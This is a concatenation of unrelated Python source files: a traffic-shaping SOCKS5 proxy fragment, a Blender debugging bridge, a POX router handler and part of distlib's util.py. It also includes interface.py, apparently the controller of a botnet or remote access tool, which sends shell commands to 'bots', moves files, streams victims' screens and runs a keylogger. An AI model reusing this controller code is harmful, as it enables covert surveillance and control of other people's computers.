log_level = logging.DEBUG
if options.logfile is not None:
logging.basicConfig(filename=options.logfile, level=log_level,
format="%(asctime)s.%(msecs)03d - %(message)s", datefmt="%H:%M:%S")
else:
logging.basicConfig(level=log_level, format="%(asctime)s.%(msecs)03d - %(message)s", datefmt="%H:%M:%S")
# Parse any port mappings
if options.mapports:
SetPortMappings(options.mapports)
if options.nodnscache:
dns_cache = None
map_localhost = options.localhost
# Resolve the address for a rewrite destination host if one was specified
if options.desthost:
logging.debug('Startup - calling getaddrinfo for {0}:{1:d}'.format(options.desthost, GetDestPort(80)))
dest_addresses = socket.getaddrinfo(options.desthost, GetDestPort(80))
# Set up the pipes. 1/2 of the latency gets applied in each direction (and /1000 to convert to seconds)
in_pipe = TSPipe(TSPipe.PIPE_IN, options.rtt / 2000.0, options.inkbps * REMOVE_TCP_OVERHEAD)
out_pipe = TSPipe(TSPipe.PIPE_OUT, options.rtt / 2000.0, options.outkbps * REMOVE_TCP_OVERHEAD)
signal.signal(signal.SIGINT, signal_handler)
server = Socks5Server(options.bind, options.port)
command_processor = CommandProcessor()
PrintMessage('Started Socks5 proxy server on {0}:{1:d}\nHit Ctrl-C to exit.'.format(server.ipaddr, server.port))
run_loop()
def signal_handler(signal, frame):
global server
global must_exit
logging.error('Exiting...')
must_exit = True
del server
# Wrapper around the asyncore loop that lets us poll the in/out pipes every 1ms
def run_loop():
global must_exit
global in_pipe
global out_pipe
global needs_flush
global flush_pipes
global last_activity
global last_client_disconnected
global dns_cache
winmm = None
# increase the windows timer resolution to 1ms
if platform.system() == "Windows":
try:
import ctypes
winmm = ctypes.WinDLL('winmm')
winmm.timeBeginPeriod(1)
except:
pass
last_activity = current_time()
last_check = current_time()
# disable gc to avoid pauses during traffic shaping/proxying
gc.disable()
out_interval = None
in_interval = None
while not must_exit:
# Tick every 1ms if traffic-shaping is enabled and we have data or are doing background dns lookups, every 1 second otherwise
lock.acquire()
tick_interval = 0.001
if out_interval is not None:
tick_interval = max(tick_interval, out_interval)
if in_interval is not None:
tick_interval = max(tick_interval, in_interval)
if background_activity_count == 0:
if in_pipe.next_message is None and in_pipe.queue.empty() and out_pipe.next_message is None and out_pipe.queue.empty():
tick_interval = 1.0
elif in_pipe.kbps == .0 and in_pipe.latency == 0 and out_pipe.kbps == .0 and out_pipe.latency == 0:
tick_interval = 1.0
lock.release()
logging.debug("Tick Time: %0.3f", tick_interval)
asyncore.poll(tick_interval, asyncore.socket_map)
if needs_flush:
flush_pipes = True
dns_cache = {}
needs_flush = False
out_interval = out_pipe.tick()
in_interval = in_pipe.tick()
if flush_pipes:
PrintMessage('OK')
flush_pipes = False
now = current_time()
# Clear the DNS cache 500ms after the last client disconnects
if options.flushdnscache and last_client_disconnected is not None and dns_cache:
if now - last_client_disconnected >= 0.5:
dns_cache = {}
last_client_disconnected = None
logging.debug("Flushed DNS cache")
# Every 500 ms check to see if it is a good time to do a gc
if now - last_check >= 0.5:
last_check = now
# manually gc after 5 seconds of idle
if now - last_activity >= 5:
last_activity = now
logging.debug("Triggering manual GC")
gc.collect()
if winmm is not None:
winmm.timeEndPeriod(1)
def GetDestPort(port):
global port_mappings
if port_mappings is not None:
src_port = str(port)
if src_port in port_mappings:
return port_mappings[src_port]
elif 'default' in port_mappings:
return port_mappings['default']
return port
def SetPortMappings(map_string):
global port_mappings
port_mappings = {}
map_string = map_string.strip('\'" \t\r\n')
for pair in map_string.split(','):
(src, dest) = pair.split(':')
if src == '*':
port_mappings['default'] = int(dest)
logging.debug("Default port mapped to port {0}".format(dest))
else:
logging.debug("Port {0} mapped to port {1}".format(src, dest))
port_mappings[src] = int(dest)
if '__main__' == __name__:
main()
|
interface.py
|
# Date: 06/07/2018
# Author: Pure-L0G1C
# Description: Interface for the master
from re import match
from lib import const
from hashlib import sha256
from time import time, sleep
from os import urandom, path
from threading import Thread
from datetime import datetime
from os import getcwd, path, remove
from . import ssh, sftp, sscreenshare
######## Screenshare ########
class ScreenShare:
screen_src = path.join(getcwd(), 'templates', 'screen.html')
def __init__(self, bot, update):
self.sscreenshare = sscreenshare.SScreenShare(
const.PRIVATE_IP,
const.FTP_PORT
)
self.bot_id = bot['bot_id']
self.shell = bot['shell']
self.update = update
@property
def is_alive(self):
return self.sscreenshare.is_alive
def start(self, code):
print('Starting screenshare ...')
self.shell.send(code=code, args=self.update)
Thread(target=self.sscreenshare.start, daemon=True).start()
def stop(self):
print('Stopping screenshare ...')
self.shell.send(code=16)
self.sscreenshare.stop()
if path.exists(ScreenShare.screen_src):
try:
remove(ScreenShare.screen_src)
except:
pass
def close(self):
self.stop()
######## FTP ########
class FTP(object):
def __init__(self, file, bot, download=True):
self.sftp = sftp.sFTP(
const.PRIVATE_IP, const.FTP_PORT, max_time=60, verbose=True)
self.bot_id = bot['bot_id']
self.shell = bot['shell']
self.download = download
self.is_alive = False
self.success = False
self.time = None
self.file = file
def send(self, code, file=None):
if not path.exists(file):
return
self.shell.send(code=code, args=file)
self.is_alive = True
self.sftp.send(file)
self.is_alive = False
self.time = self.sftp.time_elapsed
self.success = True if self.sftp.error_code != -1 else False
def recv(self, code, file=None):
self.shell.send(code=code, args=file)
self.is_alive = True
self.sftp.recv()
self.is_alive = False
self.time = self.sftp.time_elapsed
self.success = True if self.sftp.error_code != -1 else False
def close(self):
self.sftp.close()
self.is_alive = False
######## Interface ########
class Interface(object):
def __init__(self):
self.bots = {}
self.ssh = None
self.ftp = None
self.screenshare = None
self.sig = self.signature
def close(self):
if self.ftp:
self.ftp.close()
self.ftp = None
if self.ssh:
self.ssh.close()
self.ssh = None
if self.screenshare:
self.screenshare.close()
self.screenshare = None
self.disconnect_all()
def gen_bot_id(self, uuid):
bot_ids = [self.bots[bot]['bot_id'] for bot in self.bots]
while 1:
bot_id = sha256((sha256(urandom(64 * 32) + urandom(64 * 64)
).digest().hex() + uuid).encode()).digest().hex()
if not bot_id in bot_ids:
break
return bot_id
@property
def signature(self):
bots = b''
for bot in self.bots:
bot_id = self.bots[bot]['bot_id']
bot_id = bot_id[:8] + bot_id[-8:]
bots += bot_id.encode()
return sha256(bots).digest().hex()
def is_connected(self, uuid):
for bot in self.bots:
if self.bots[bot]['uuid'] == uuid:
return True
return False
def connect_client(self, sess_obj, conn_info, shell):
uuid = conn_info['args']['sys_info']['uuid']
if self.is_connected(uuid):
self.close_sess(sess_obj, shell)
else:
bot_id = self.gen_bot_id(uuid)
self.bots[sess_obj] = {'bot_id': bot_id, 'uuid': uuid,
'intel': conn_info['args'], 'shell': shell, 'session': sess_obj}
self.sig = self.signature
def close_sess(self, sess_obj, shell_obj):
print('Closing session ...')
shell_obj.is_alive = False
shell_obj.send(code=7, args=None) # 7 - disconnect
sess_obj.close()
if sess_obj in self.bots:
del self.bots[sess_obj]
self.sig = self.signature
def disconnect_client(self, sess_obj):
print('Disconnecting client ...')
if sess_obj in self.bots:
self.bots[sess_obj]['shell'].is_alive = False
bot_id = self.bots[sess_obj]['bot_id']
if self.ftp:
if self.ftp.bot_id == bot_id:
self.ftp.close()
self.ftp = None
self.close_sess(sess_obj, self.bots[sess_obj]['shell'])
self.sig = self.signature
def disconnect_all(self):
for bot in [self.bots[bot] for bot in self.bots]:
bot['session'].close()
self.sig = self.signature
def get_bot(self, bot_id):
for bot in self.bots:
if self.bots[bot]['bot_id'] == bot_id:
return self.bots[bot]
def ssh_obj(self, bot_id):
bot = self.get_bot(bot_id)
if bot:
if self.ssh:
self.ssh.close()
self.ssh = ssh.SSH(const.PRIVATE_IP, const.SSH_PORT,
max_time=30, verbose=True)
sock_obj = self.ssh.start()
if sock_obj:
t = Thread(target=self.ssh.serve, args=[sock_obj])
t.daemon = True
t.start()
bot['session'].send(code=1)
return self.ssh
else:
self.ssh.close()
self.ssh = None
def ssh_exe(self, cmd):
return self.ssh.send(cmd)
def ftp_obj(self, bot_id, cmd_id, file, override):
bot = self.get_bot(bot_id)
if not bot:
return ''
if cmd_id == 3:
if not path.exists(file):
return 'Upload process failed; the file {} was not found'.format(file)
if self.ftp:
if all([self.ftp.is_alive, not override]):
return 'Already {} {} {} {}. Use --override option to override this process'.format('Downloading' if self.ftp.download else 'Uploading',
self.ftp.file, 'from' if self.ftp.download else 'to', self.ftp.bot_id[:8])
self.ftp.close()
del self.ftp
if self.screenshare:
if self.screenshare.is_alive and not override:
return 'Viewing the screen of {}. Use --override option to override this process'.format(
self.screenshare.bot_id[:8]
)
self.screenshare.close()
del self.screenshare
self.screenshare = None
self.ftp = FTP(file, bot, download=False if cmd_id == 3 else True)
ftp_func = self.ftp.send if cmd_id == 3 else self.ftp.recv
Thread(target=ftp_func, args=[cmd_id, file], daemon=True).start()
return '{} process started successfully'.format('Download' if self.ftp.download else 'Upload')
def ftp_status(self):
if not self.ftp:
return 'No file transfer in progress'
if self.ftp.is_alive:
return '{} {} {} {}. Check back in 1 minute'.format('Downloading' if self.ftp.download else 'Uploading',
self.ftp.file, 'from' if self.ftp.download else 'to', self.ftp.bot_id[:8])
else:
return 'Attempted to {} {} {} {}. The process {} a success. Time-elapsed: {}(sec)'.format('download' if self.ftp.download else 'upload',
self.ftp.file, 'from' if self.ftp.download else 'to',
self.ftp.bot_id[:8], 'was' if self.ftp.success else 'was not', self.ftp.time)
def write_screen_scr(self, update):
html = '''
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>Screenshare</title>
</head>
<body>
<div id="container">
<img src="../static/img/screen.png" alt="" height="512" width="1024" id="img" />
</div>
<script>
window.onload = function() {{
var image = document.getElementById('img');
function updateImage() {{
image.src = image.src.split('?')[0] + '?' + new Date().getTime();
}}
setInterval(updateImage, {});
}};
window.onfocus = function() {{
location.reload();
}};
</script>
<style>
body {{
background: #191919;
}}
img {{
border-radius: 5px;
}}
#container {{
text-align: center;
padding-top: 8%;
}}
</style>
</body>
</html>
'''.format(update * 1000)
with open(ScreenShare.screen_src, 'wt') as f:
f.write(html)
def screenshare_obj(self, bot_id, cmd_id, update, override):
bot = self.get_bot(bot_id)
if not bot:
return ''
if self.ftp:
if self.ftp.is_alive and not override:
return 'Already {} {} {} {}. Use --override option to override this process'.format('Downloading' if self.ftp.download else 'Uploading',
self.ftp.file, 'from' if self.ftp.download else 'to', self.ftp.bot_id[:8])
self.ftp.close()
del self.ftp
self.ftp = None
if self.screenshare:
if self.screenshare.is_alive and not override:
return 'Already viewing the screen of {}. Use --override option to override this process'.format(
self.screenshare.bot_id[:8]
)
self.screenshare.close()
self.screenshare.update = update
self.screenshare.shell = bot['shell']
self.screenshare.bot_id = bot['bot_id']
else:
self.screenshare = ScreenShare(bot, update)
self.screenshare.start(cmd_id)
self.write_screen_scr(update)
return 'Screenshare is being hosted at the URL: {}'.format(ScreenShare.screen_src)
def execute_cmd_by_id(self, bot_id, cmd_id, args):
override = True if '--override' in args else False
if not cmd_id.isdigit():
return 'Failed to send command'
cmd_id = int(cmd_id)
if override:
args.pop(args.index('--override'))
if cmd_id == 1:
return self.ftp_status()
if cmd_id == 15:
if '-1' in args:
args.remove('-1')
if not len(args):
return 'Please provide an update time in seconds'
update = ''.join(args[0]).strip()
if not update:
return 'Please provide an update time in seconds'
try:
update = float(update)
except ValueError:
return 'Please provide an integer for update time'
return self.screenshare_obj(bot_id, cmd_id, update, override)
if cmd_id == 16:
if not self.screenshare:
return 'Screenshare is inactive'
if not self.screenshare.is_alive:
return 'Screenshare is inactive'
self.screenshare.stop()
return 'Stopped screenshare ...'
if cmd_id == 17:
if not self.screenshare:
return 'Screenshare is inactive'
if not self.screenshare.is_alive:
return 'Screenshare is inactive'
return 'Viewing the screen of {}\nUpdating every {} seconds\nURL: {}'.format(
self.screenshare.bot_id[:8], self.screenshare.update, ScreenShare.screen_src
)
elif any([cmd_id == 3, cmd_id == 4, cmd_id == 5]):
return self.ftp_obj(bot_id, cmd_id, ' '.join(args[0:]) if cmd_id != 5 else 'a screenshot', override)
else:
bot = self.get_bot(bot_id)
if bot:
bot['shell'].send(code=cmd_id, args=args)
if cmd_id == 12:
if not bot['shell'].keylogging:
bot['shell'].keylogging = True
else:
return 'Keylogger is already active'
if cmd_id == 13:
if bot['shell'].keylogging:
bot['shell'].keylogging = False
else:
return 'Keylogger is already inactive'
if all([cmd_id == 14, not bot['shell'].keylogging]):
return 'Keylogger is inactive'
return self.keystrokes(bot['shell']) if cmd_id == 14 else 'Command sent successfully'
return 'Failed to send command'
def keystrokes(self, bot_shell):
while all([bot_shell.is_alive, not bot_shell.keystrokes]):
pass
try:
if all([bot_shell.is_alive, bot_shell.keystrokes]):
keystrokes = bot_shell.keystrokes
bot_shell.keystrokes = None
return keystrokes if keystrokes != '-1' else ''
except:
pass
def valid_thread(self, thread):
return True if thread.isdigit() else False
def valid_ip(self, ip):
return False if not match(r'^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$', ip) else True
def valid_port(self, port):
_port = str(port).strip()
if not len(_port):
return False
else:
# check if number
for item in _port:
if not item.isdigit():
return False
# check if number starts with a zero
if int(_port[0]) == 0:
return False
# check if number is larger than 65535
if int(_port) > 65535:
return False
return True
|
communication.py
|
import bpy
import time
import flask
import debugpy
import random
import requests
import threading
from functools import partial
from . utils import run_in_main_thread
from . environment import blender_path, scripts_folder
EDITOR_ADDRESS = None
OWN_SERVER_PORT = None
DEBUGPY_PORT = None
def setup(address, path_mappings):
global EDITOR_ADDRESS, OWN_SERVER_PORT, DEBUGPY_PORT
EDITOR_ADDRESS = address
OWN_SERVER_PORT = start_own_server()
DEBUGPY_PORT = start_debug_server()
send_connection_information(path_mappings)
print("Waiting for debug client.")
debugpy.wait_for_client()
print("Debug client attached.")
def start_own_server():
port = [None]
def server_thread_function():
while True:
try:
port[0] = get_random_port()
server.run(debug=True, port=port[0], use_reloader=False)
except OSError:
pass
thread = threading.Thread(target=server_thread_function)
thread.daemon = True
thread.start()
while port[0] is None:
time.sleep(0.01)
return port[0]
def start_debug_server():
while True:
port = get_random_port()
try:
debugpy.listen(("localhost", port))
break
except OSError:
pass
return port
# Server
#########################################
server = flask.Flask("Blender Server")
post_handlers = {}
@server.route("/", methods=['POST'])
def handle_post():
data = flask.request.get_json()
print("Got POST:", data)
if data["type"] in post_handlers:
return post_handlers[data["type"]](data)
return "OK"
@server.route("/", methods=['GET'])
def handle_get():
flask.request
data = flask.request.get_json()
print("Got GET:", data)
if data["type"] == "ping":
pass
return "OK"
def register_post_handler(type, handler):
assert type not in post_handlers
post_handlers[type] = handler
def register_post_action(type, handler):
def request_handler_wrapper(data):
run_in_main_thread(partial(handler, data))
return "OK"
register_post_handler(type, request_handler_wrapper)
# Sending Data
###############################
def send_connection_information(path_mappings):
send_dict_as_json({
"type" : "setup",
"blenderPort" : OWN_SERVER_PORT,
"debugpyPort" : DEBUGPY_PORT,
"blenderPath" : str(blender_path),
"scriptsFolder" : str(scripts_folder),
"addonPathMappings" : path_mappings,
})
def send_dict_as_json(data):
print("Sending:", data)
requests.post(EDITOR_ADDRESS, json=data)
# Utils
###############################
def get_random_port():
return random.randint(2000, 10000)
def get_blender_port():
return OWN_SERVER_PORT
def get_debugpy_port():
return DEBUGPY_PORT
def get_editor_address():
return EDITOR_ADDRESS
|
srhandler.py
|
from pox.core import core
import pox.openflow.libopenflow_01 as of
from pox.lib.revent import *
from pox.lib.util import dpidToStr
from pox.lib.util import str_to_bool
from pox.lib.recoco import Timer
from pox.lib.packet import ethernet
import time
import threading
import asyncore
import collections
import logging
import socket
# Required for VNS
import sys
import os
from twisted.python import threadable
from threading import Thread
from twisted.internet import reactor
from VNSProtocol import VNS_DEFAULT_PORT, create_vns_server
from VNSProtocol import VNSOpen, VNSClose, VNSPacket, VNSOpenTemplate, VNSBanner
from VNSProtocol import VNSRtable, VNSAuthRequest, VNSAuthReply, VNSAuthStatus, VNSInterface, VNSHardwareInfo
log = core.getLogger()
def pack_mac(macaddr):
octets = macaddr.split(':')
ret = ''
for byte in octets:
ret += chr(int(byte, 16))
return ret
def pack_ip(ipaddr):
octets = ipaddr.split('.')
ret = ''
for byte in octets:
ret += chr(int(byte))
return ret
class SRServerListener(EventMixin):
''' TCP Server to handle connection to SR '''
def __init__ (self, address=('127.0.0.1', 8888)):
port = address[1]
self.listenTo(core.cs144_ofhandler)
self.srclients = []
self.listen_port = port
self.intfname_to_port = {}
self.port_to_intfname = {}
self.server = create_vns_server(port,
self._handle_recv_msg,
self._handle_new_client,
self._handle_client_disconnected)
log.info('created server')
return
def broadcast(self, message):
log.debug('Broadcasting message: %s', message)
for client in self.srclients:
client.send(message)
def _handle_SRPacketIn(self, event):
#log.debug("SRServerListener catch SRPacketIn event, port=%d, pkt=%r" % (event.port, event.pkt))
try:
intfname = self.port_to_intfname[event.port]
except KeyError:
log.debug("Couldn't find interface for portnumber %s" % event.port)
return
print "srpacketin, packet=%s" % ethernet(event.pkt)
self.broadcast(VNSPacket(intfname, event.pkt))
def _handle_RouterInfo(self, event):
log.debug("SRServerListener catch RouterInfo even, info=%s, rtable=%s", event.info, event.rtable)
interfaces = []
for intf in event.info.keys():
ip, mac, rate, port = event.info[intf]
ip = pack_ip(ip)
mac = pack_mac(mac)
mask = pack_ip('255.255.255.255')
interfaces.append(VNSInterface(intf, mac, ip, mask))
# Mapping between of-port and intf-name
self.intfname_to_port[intf] = port
self.port_to_intfname[port] = intf
# store the list of interfaces...
self.interfaces = interfaces
def _handle_recv_msg(self, conn, vns_msg):
# demux sr-client messages and take approriate actions
if vns_msg is None:
log.debug("invalid message")
self._handle_close_msg(conn)
return
log.debug('recv VNS msg: %s' % vns_msg)
if vns_msg.get_type() == VNSAuthReply.get_type():
self._handle_auth_reply(conn)
return
elif vns_msg.get_type() == VNSOpen.get_type():
self._handle_open_msg(conn, vns_msg)
elif vns_msg.get_type() == VNSClose.get_type():
self._handle_close_msg(conn)
elif vns_msg.get_type() == VNSPacket.get_type():
self._handle_packet_msg(conn, vns_msg)
elif vns_msg.get_type() == VNSOpenTemplate.get_type():
# TODO: see if this is needed...
self._handle_open_template_msg(conn, vns_msg)
else:
log.debug('unexpected VNS message received: %s' % vns_msg)
def _handle_auth_reply(self, conn):
# always authenticate
msg = "authenticated %s as %s" % (conn, 'user')
conn.send(VNSAuthStatus(True, msg))
def _handle_new_client(self, conn):
log.debug('Accepted client at %s' % conn.transport.getPeer().host)
self.srclients.append(conn)
# send auth message to drive the sr-client state machine
salt = os.urandom(20)
conn.send(VNSAuthRequest(salt))
return
def _handle_client_disconnected(self, conn):
log.info("disconnected")
conn.transport.loseConnection()
return
def _handle_open_msg(self, conn, vns_msg):
# client wants to connect to some topology.
log.debug("open-msg: %s, %s" % (vns_msg.topo_id, vns_msg.vhost))
try:
conn.send(VNSHardwareInfo(self.interfaces))
except:
log.debug('interfaces not populated yet')
return
def _handle_close_msg(self, conn):
conn.send("Goodbyte!") # spelling mistake intended...
conn.transport.loseConnection()
return
def _handle_packet_msg(self, conn, vns_msg):
out_intf = vns_msg.intf_name
pkt = vns_msg.ethernet_frame
try:
out_port = self.intfname_to_port[out_intf]
except KeyError:
log.debug('packet-out through wrong port number %s' % out_port)
return
log.debug("packet-out %s: %r" % (out_intf, pkt))
#log.debug("packet-out %s: " % ethernet(raw=pkt))
log.debug('SRServerHandler raise packet out event')
core.cs144_srhandler.raiseEvent(SRPacketOut(pkt, out_port))
class SRPacketOut(Event):
'''Event to raise upon receicing a packet back from SR'''
def __init__(self, packet, port):
Event.__init__(self)
self.pkt = packet
self.port = port
class cs144_srhandler(EventMixin):
_eventMixin_events = set([SRPacketOut])
def __init__(self):
EventMixin.__init__(self)
self.listenTo(core)
#self.listenTo(core.cs144_ofhandler)
self.server = SRServerListener()
log.debug("SRServerListener listening on %s" % self.server.listen_port)
# self.server_thread = threading.Thread(target=asyncore.loop)
# use twisted as VNS also used Twisted.
# its messages are already nicely defined in VNSProtocol.py
self.server_thread = threading.Thread(target=lambda: reactor.run(installSignalHandlers=False))
self.server_thread.daemon = True
self.server_thread.start()
def _handle_GoingDownEvent (self, event):
log.debug("Shutting down SRServer")
del self.server
def launch (transparent=False):
"""
Starts the SR handler application.
"""
core.registerNew(cs144_srhandler)
|
util.py
|
#
# Copyright (C) 2012-2016 The Python Software Foundation.
# See LICENSE.txt and CONTRIBUTORS.txt.
#
import codecs
from collections import deque
import contextlib
import csv
from glob import iglob as std_iglob
import io
import json
import logging
import os
import py_compile
import re
import shutil
import socket
try:
import ssl
except ImportError: # pragma: no cover
ssl = None
import subprocess
import sys
import tarfile
import tempfile
import textwrap
try:
import threading
except ImportError: # pragma: no cover
import dummy_threading as threading
import time
from . import DistlibException
from .compat import (string_types, text_type, shutil, raw_input, StringIO,
cache_from_source, urlopen, urljoin, httplib, xmlrpclib,
splittype, HTTPHandler, BaseConfigurator, valid_ident,
Container, configparser, URLError, ZipFile, fsdecode,
unquote)
logger = logging.getLogger(__name__)
#
# Requirement parsing code for name + optional constraints + optional extras
#
# e.g. 'foo >= 1.2, < 2.0 [bar, baz]'
#
# The regex can seem a bit hairy, so we build it up out of smaller pieces
# which are manageable.
#
COMMA = r'\s*,\s*'
COMMA_RE = re.compile(COMMA)
IDENT = r'(\w|[.-])+'
EXTRA_IDENT = r'(\*|:(\*|\w+):|' + IDENT + ')'
VERSPEC = IDENT + r'\*?'
RELOP = '([<>=!~]=)|[<>]'
#
# The first relop is optional - if absent, will be taken as '~='
#
BARE_CONSTRAINTS = ('(' + RELOP + r')?\s*(' + VERSPEC + ')(' + COMMA + '(' +
RELOP + r')\s*(' + VERSPEC + '))*')
DIRECT_REF = '(from\s+(?P<diref>.*))'
#
# Either the bare constraints or the bare constraints in parentheses
#
CONSTRAINTS = (r'\(\s*(?P<c1>' + BARE_CONSTRAINTS + '|' + DIRECT_REF +
r')\s*\)|(?P<c2>' + BARE_CONSTRAINTS + '\s*)')
EXTRA_LIST = EXTRA_IDENT + '(' + COMMA + EXTRA_IDENT + ')*'
EXTRAS = r'\[\s*(?P<ex>' + EXTRA_LIST + r')?\s*\]'
REQUIREMENT = ('(?P<dn>' + IDENT + r')\s*(' + EXTRAS + r'\s*)?(\s*' +
CONSTRAINTS + ')?$')
REQUIREMENT_RE = re.compile(REQUIREMENT)
#
# Used to scan through the constraints
#
RELOP_IDENT = '(?P<op>' + RELOP + r')\s*(?P<vn>' + VERSPEC + ')'
RELOP_IDENT_RE = re.compile(RELOP_IDENT)
def parse_requirement(s):
def get_constraint(m):
d = m.groupdict()
return d['op'], d['vn']
result = None
m = REQUIREMENT_RE.match(s)
if m:
d = m.groupdict()
name = d['dn']
cons = d['c1'] or d['c2']
if not d['diref']:
url = None
else:
# direct reference
cons = None
url = d['diref'].strip()
if not cons:
cons = None
constr = ''
rs = d['dn']
else:
if cons[0] not in '<>!=':
cons = '~=' + cons
iterator = RELOP_IDENT_RE.finditer(cons)
cons = [get_constraint(m) for m in iterator]
rs = '%s (%s)' % (name, ', '.join(['%s %s' % con for con in cons]))
if not d['ex']:
extras = None
else:
extras = COMMA_RE.split(d['ex'])
result = Container(name=name, constraints=cons, extras=extras,
requirement=rs, source=s, url=url)
return result
def get_resources_dests(resources_root, rules):
"""Find destinations for resources files"""
def get_rel_path(base, path):
# normalizes and returns a lstripped-/-separated path
base = base.replace(os.path.sep, '/')
path = path.replace(os.path.sep, '/')
assert path.startswith(base)
return path[len(base):].lstrip('/')
destinations = {}
for base, suffix, dest in rules:
prefix = os.path.join(resources_root, base)
for abs_base in iglob(prefix):
abs_glob = os.path.join(abs_base, suffix)
for abs_path in iglob(abs_glob):
resource_file = get_rel_path(resources_root, abs_path)
if dest is None: # remove the entry if it was here
destinations.pop(resource_file, None)
else:
rel_path = get_rel_path(abs_base, abs_path)
rel_dest = dest.replace(os.path.sep, '/').rstrip('/')
destinations[resource_file] = rel_dest + '/' + rel_path
return destinations
def in_venv():
if hasattr(sys, 'real_prefix'):
# virtualenv venvs
result = True
else:
# PEP 405 venvs
result = sys.prefix != getattr(sys, 'base_prefix', sys.prefix)
return result
def get_executable():
# The __PYVENV_LAUNCHER__ dance is apparently no longer needed, as
# changes to the stub launcher mean that sys.executable always points
# to the stub on macOS
# if sys.platform == 'darwin' and ('__PYVENV_LAUNCHER__'
# in os.environ):
# result = os.environ['__PYVENV_LAUNCHER__']
# else:
# result = sys.executable
# return result
result = os.path.normcase(sys.executable)
if not isinstance(result, text_type):
result = fsdecode(result)
return result
def proceed(prompt, allowed_chars, error_prompt=None, default=None):
p = prompt
while True:
s = raw_input(p)
p = prompt
if not s and default:
s = default
if s:
c = s[0].lower()
if c in allowed_chars:
break
if error_prompt:
p = '%c: %s\n%s' % (c, error_prompt, prompt)
return c
def extract_by_key(d, keys):
if isinstance(keys, string_types):
keys = keys.split()
result = {}
for key in keys:
if key in d:
result[key] = d[key]
return result
def read_exports(stream):
if sys.version_info[0] >= 3:
# needs to be a text stream
stream = codecs.getreader('utf-8')(stream)
# Try to load as JSON, falling back on legacy format
data = stream.read()
stream = StringIO(data)
try:
jdata = json.load(stream)
result = jdata['extensions']['python.exports']['exports']
for group, entries in result.items():
for k, v in entries.items():
s = '%s = %s' % (k, v)
entry = get_export_entry(s)
assert entry is not None
entries[k] = entry
return result
except Exception:
stream.seek(0, 0)
def read_stream(cp, stream):
if hasattr(cp, 'read_file'):
cp.read_file(stream)
else:
cp.readfp(stream)
cp = configparser.ConfigParser()
try:
read_stream(cp, stream)
except configparser.MissingSectionHeaderError:
stream.close()
data = textwrap.dedent(data)
stream = StringIO(data)
read_stream(cp, stream)
result = {}
for key in cp.sections():
result[key] = entries = {}
for name, value in cp.items(key):
s = '%s = %s' % (name, value)
entry = get_export_entry(s)
assert entry is not None
#entry.dist = self
entries[name] = entry
return result
def write_exports(exports, stream):
if sys.version_info[0] >= 3:
# needs to be a text stream
stream = codecs.getwriter('utf-8')(stream)
cp = configparser.ConfigParser()
for k, v in exports.items():
# TODO check k, v for valid values
cp.add_section(k)
for entry in v.values():
if entry.suffix is None:
s = entry.prefix
else:
s = '%s:%s' % (entry.prefix, entry.suffix)
if entry.flags:
s = '%s [%s]' % (s, ', '.join(entry.flags))
cp.set(k, entry.name, s)
cp.write(stream)
@contextlib.contextmanager
def tempdir():
td = tempfile.mkdtemp()
try:
yield td
finally:
shutil.rmtree(td)
@contextlib.contextmanager
def chdir(d):
cwd = os.getcwd()
try:
os.chdir(d)
yield
finally:
os.chdir(cwd)
@contextlib.contextmanager
def socket_timeout(seconds=15):
cto = socket.getdefaulttimeout()
try:
socket.setdefaulttimeout(seconds)
yield
finally:
socket.setdefaulttimeout(cto)
class cached_property(object):
def __init__(self, func):
self.func = func
#for attr in ('__name__', '__module__', '__doc__'):
# setattr(self, attr, getattr(func, attr, None))
def __get__(self, obj, cls=None):
if obj is None:
return self
value = self.func(obj)
object.__setattr__(obj, self.func.__name__, value)
#obj.__dict__[self.func.__name__] = value = self.func(obj)
return value
def convert_path(pathname):
"""Return 'pathname' as a name that will work on the native filesystem.
The path is split on '/' and put back together again using the current
directory separator. Needed because filenames in the setup script are
always supplied in Unix style, and have to be converted to the local
convention before we can actually use them in the filesystem. Raises
ValueError on non-Unix-ish systems if 'pathname' either starts or
ends with a slash.
"""
if os.sep == '/':
return pathname
if not pathname:
return pathname
if pathname[0] == '/':
raise ValueError("path '%s' cannot be absolute" % pathname)
if pathname[-1] == '/':
raise ValueError("path '%s' cannot end with '/'" % pathname)
paths = pathname.split('/')
while os.curdir in paths:
paths.remove(os.curdir)
if not paths:
return os.curdir
return os.path.join(*paths)
class FileOperator(object):
def __init__(self, dry_run=False):
self.dry_run = dry_run
self.ensured = set()
self._init_record()
def _init_record(self):
self.record = False
self.files_written = set()
self.dirs_created = set()
def record_as_written(self, path):
if self.record:
self.files_written.add(path)
def newer(self, source, target):
"""Tell if the target is newer than the source.
Returns true if 'source' exists and is more recently modified than
'target', or if 'source' exists and 'target' doesn't.
Returns false if both exist and 'target' is the same age or younger
than 'source'. Raise PackagingFileError if 'source' does not exist.
Note that this test is not very accurate: files created in the same
second will have the same "age".
"""
if not os.path.exists(source):
raise DistlibException("file '%r' does not exist" %
os.path.abspath(source))
if not os.path.exists(target):
return True
return os.stat(source).st_mtime > os.stat(target).st_mtime
def copy_file(self, infile, outfile, check=True):
"""Copy a file respecting dry-run and force flags.
"""
self.ensure_dir(os.path.dirname(outfile))
logger.info('Copying %s to %s', infile, outfile)
if not self.dry_run:
msg = None
if check:
if os.path.islink(outfile):
msg = '%s is a symlink' % outfile
elif os.path.exists(outfile) and not os.path.isfile(outfile):
msg = '%s is a non-regular file' % outfile
if msg:
raise ValueError(msg + ' which would be overwritten')
shutil.copyfile(infile, outfile)
self.record_as_written(outfile)
def copy_stream(self, instream, outfile, encoding=None):
assert not os.path.isdir(outfile)
self.ensure_dir(os.path.dirname(outfile))
logger.info('Copying stream %s to %s', instream, outfile)
if not self.dry_run:
if encoding is None:
outstream = open(outfile, 'wb')
else:
outstream = codecs.open(outfile, 'w', encoding=encoding)
try:
shutil.copyfileobj(instream, outstream)
finally:
outstream.close()
self.record_as_written(outfile)
def write_binary_file(self, path, data):
self.ensure_dir(os.path.dirname(path))
if not self.dry_run:
with open(path, 'wb') as f:
f.write(data)
self.record_as_written(path)
def write_text_file(self, path, data, encoding):
self.ensure_dir(os.path.dirname(path))
if not self.dry_run:
with open(path, 'wb') as f:
f.write(data.encode(encoding))
self.record_as_written(path)
def set_mode(self, bits, mask, files):
if os.name == 'posix' or (os.name == 'java' and os._name == 'posix'):
# Set the executable bits (owner, group, and world) on
# all the files specified.
for f in files:
if self.dry_run:
logger.info("changing mode of %s", f)
else:
